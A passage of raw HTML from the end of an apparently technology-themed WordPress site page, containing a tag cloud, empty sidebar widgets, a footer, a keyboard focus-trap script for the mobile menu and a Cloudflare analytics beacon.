<a href="http://www.zonshare.com/tag/expertise" class="tag-cloud-link tag-link-424 tag-link-position-20" style="font-size: 13.205128205128pt;" aria-label="expertise (87 items)">expertise</a>
<a href="http://www.zonshare.com/tag/hardware" class="tag-cloud-link tag-link-36 tag-link-position-21" style="font-size: 15.179487179487pt;" aria-label="hardware (145 items)">hardware</a>
<a href="http://www.zonshare.com/tag/impacts" class="tag-cloud-link tag-link-201 tag-link-position-22" style="font-size: 8.4487179487179pt;" aria-label="impacts (25 items)">impacts</a>
<a href="http://www.zonshare.com/tag/importance" class="tag-cloud-link tag-link-334 tag-link-position-23" style="font-size: 8.3589743589744pt;" aria-label="importance (24 items)">importance</a>
<a href="http://www.zonshare.com/tag/information" class="tag-cloud-link tag-link-113 tag-link-position-24" style="font-size: 16.076923076923pt;" aria-label="information (182 items)">information</a>
<a href="http://www.zonshare.com/tag/journal" class="tag-cloud-link tag-link-448 tag-link-position-25" style="font-size: 8pt;" aria-label="journal (22 items)">journal</a>
<a href="http://www.zonshare.com/tag/knowhow" class="tag-cloud-link tag-link-426 tag-link-position-26" style="font-size: 13.025641025641pt;" aria-label="knowhow (82 items)">knowhow</a>
<a href="http://www.zonshare.com/tag/laptop" class="tag-cloud-link tag-link-86 tag-link-position-27" style="font-size: 14.910256410256pt;" aria-label="laptop (133 items)">laptop</a>
<a href="http://www.zonshare.com/tag/networking" class="tag-cloud-link tag-link-90 tag-link-position-28" style="font-size: 8.1794871794872pt;" aria-label="networking (23 items)">networking</a>
<a href="http://www.zonshare.com/tag/occupations" class="tag-cloud-link tag-link-430 tag-link-position-29" style="font-size: 9.1666666666667pt;" aria-label="occupations (30 items)">occupations</a>
<a href="http://www.zonshare.com/tag/orders" class="tag-cloud-link tag-link-502 tag-link-position-30" style="font-size: 8.4487179487179pt;" aria-label="orders (25 items)">orders</a>
<a href="http://www.zonshare.com/tag/program" class="tag-cloud-link tag-link-379 tag-link-position-31" style="font-size: 13.74358974359pt;" aria-label="program (99 items)">program</a>
<a href="http://www.zonshare.com/tag/requirements" class="tag-cloud-link tag-link-226 tag-link-position-32" style="font-size: 9.6153846153846pt;" aria-label="requirements (34 items)">requirements</a>
<a href="http://www.zonshare.com/tag/rzeszow" class="tag-cloud-link tag-link-451 tag-link-position-33" style="font-size: 8pt;" aria-label="rzeszow (22 items)">rzeszow</a>
<a href="http://www.zonshare.com/tag/science" class="tag-cloud-link tag-link-112 tag-link-position-34" style="font-size: 17.064102564103pt;" aria-label="science (233 items)">science</a>
<a href="http://www.zonshare.com/tag/scientific" class="tag-cloud-link tag-link-447 tag-link-position-35" style="font-size: 8pt;" aria-label="scientific (22 items)">scientific</a>
<a href="http://www.zonshare.com/tag/services" class="tag-cloud-link tag-link-461 tag-link-position-36" style="font-size: 11.948717948718pt;" aria-label="services (62 items)">services</a>
<a href="http://www.zonshare.com/tag/significance" class="tag-cloud-link tag-link-47 tag-link-position-37" style="font-size: 8.3589743589744pt;" aria-label="significance (24 items)">significance</a>
<a href="http://www.zonshare.com/tag/society" class="tag-cloud-link tag-link-102 tag-link-position-38" style="font-size: 8.3589743589744pt;" aria-label="society (24 items)">society</a>
<a href="http://www.zonshare.com/tag/software" class="tag-cloud-link tag-link-37 tag-link-position-39" style="font-size: 22pt;" aria-label="software (840 items)">software</a>
<a href="http://www.zonshare.com/tag/state" class="tag-cloud-link tag-link-530 tag-link-position-40" style="font-size: 10.064102564103pt;" aria-label="state (38 items)">state</a>
<a href="http://www.zonshare.com/tag/systems" class="tag-cloud-link tag-link-117 tag-link-position-41" style="font-size: 12.217948717949pt;" aria-label="systems (67 items)">systems</a>
<a href="http://www.zonshare.com/tag/technology" class="tag-cloud-link tag-link-49 tag-link-position-42" style="font-size: 21.102564102564pt;" aria-label="technology (654 items)">technology</a>
<a href="http://www.zonshare.com/tag/types" class="tag-cloud-link tag-link-244 tag-link-position-43" style="font-size: 8.6282051282051pt;" aria-label="types (26 items)">types</a>
<a href="http://www.zonshare.com/tag/university" class="tag-cloud-link tag-link-450 tag-link-position-44" style="font-size: 8.1794871794872pt;" aria-label="university (23 items)">university</a>
<a href="http://www.zonshare.com/tag/webpage" class="tag-cloud-link tag-link-446 tag-link-position-45" style="font-size: 8pt;" aria-label="webpage (22 items)">webpage</a></p></aside><aside id="magenet_widget-5" class="widget text_widget widget_magenet_widget wow animate fadeInUp" data-wow-delay=".3s"><aside class="widget magenet_widget_box"><div class="mads-block"></div></aside></aside><aside id="execphp-4" class="widget text_widget widget_execphp wow animate fadeInUp" data-wow-delay=".3s"><h4 class="widget-title">Partner Links</h4>			<div class="execphpwidget"></div>
		</aside>	
		
	</div>
	
</div>	


        		</div>	
		
	</div>
	
</section>

<!-- wmm w -->	<!--Footer-->
	<footer class="site-footer light">

			<div class="container-full">
			<!--Footer Widgets-->			
			<div class="row footer-sidebar">
			   			</div>
		</div>
		<!--/Footer Widgets-->
			
		

    		<!--Site Info copyright-->
		<div class="site-info text-center">
			Copyright &copy; 2023 | Powered by <a href="//wordpress.org/">WordPress</a> <span class="sep"> | </span> Alberta theme by <a target="_blank" href="//themearile.com/">ThemeArile</a>				
		</div>
		<!--/Site Info copyright-->			
		
			
	</footer>
	<!--/Footer-->		
			<!--Page Scroll to Top-->
		<div class="page-scroll-up"><a href="#totop"><i class="fa fa-angle-up"></i></a></div>
		<!--/Page Scroll to Top-->
    	
	
<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/alberta\/*","\/wp-content\/themes\/arilewp\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
    <style type="text/css">
				.theme-testimonial { 
		        background-image: url(https://www.zonshare.com/wp-content/themes/alberta/assets/img/theme-bg.jpg); 
                background-size: cover;
				background-position: center center;
		}
            </style>
 
<script>
	// This JS added for the Toggle button to work with the focus element.
		if (window.innerWidth < 992) {
			
			document.addEventListener('keydown', function(e) {
			let isTabPressed = e.key === 'Tab' || e.keyCode === 9;
				if (!isTabPressed) {
					return;
				}
				
			const  focusableElements =
				'button, [href], input, select, textarea, [tabindex]:not([tabindex="-1"])';
			const modal = document.querySelector('.navbar.navbar-expand-lg'); // select the modal by it's id

			const firstFocusableElement = modal.querySelectorAll(focusableElements)[1]; // get first element to be focused inside modal
			const focusableContent = modal.querySelectorAll(focusableElements);
			const lastFocusableElement = focusableContent[focusableContent.length - 1]; // get last element to be focused inside modal

			  if (e.shiftKey) { // if shift key pressed for shift + tab combination
				if (document.activeElement === firstFocusableElement) {
				  lastFocusableElement.focus(); // add focus for the last focusable element
				  e.preventDefault();
				}
			  } else { // if tab key is pressed
				if (document.activeElement === lastFocusableElement) { // if focused has reached to last focusable element then focus first focusable element after pressing tab
				  firstFocusableElement.focus(); // add focus for the first focusable element
				  e.preventDefault();			  
				}
			  }

			});
		}
</script>
<script type="text/javascript" src="http://www.zonshare.com/wp-content/themes/arilewp/assets/js/skip-link-focus-fix.js?ver=20151215" id="arilewp-skip-link-focus-fix-js"></script>

<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"41f1d3c855ef41afac8c178ba84b2729","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>